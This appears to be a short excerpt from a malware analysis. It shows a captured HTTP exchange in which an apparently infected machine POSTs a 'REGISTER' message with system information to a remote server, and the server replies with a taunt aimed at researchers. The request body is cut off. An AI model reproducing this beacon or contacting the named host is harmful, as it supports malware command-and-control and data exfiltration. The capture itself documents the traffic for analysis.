 POST http://ankara24saatacikcicekci.com/ad
Host: ankara24saatacikcicekci.com
Content-Length: 431
Expect: 100-continue
{"ACTION":"REGISTER","SYSINFO":"Microsoft
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 30
Date: Tue, 09 Jan 2018 15:01:38 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Connection: close
Stop!!! I Kill You Researcher.